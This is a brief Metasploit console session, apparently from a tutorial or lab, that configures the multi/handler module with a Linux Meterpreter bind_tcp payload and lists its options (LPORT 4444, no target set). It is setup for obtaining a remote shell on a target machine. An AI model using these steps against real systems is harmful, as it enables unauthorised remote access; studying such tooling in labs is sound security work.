 msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/bind_tcp
payload => linux/x86/meterpreter/bind_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/bind_tcp):
   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   DebugOptions  0                no        Debugging options for POSIX met
erpreter
   LPORT         4444             yes       The listen port
   RHOST                          no        The target address
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(handler) >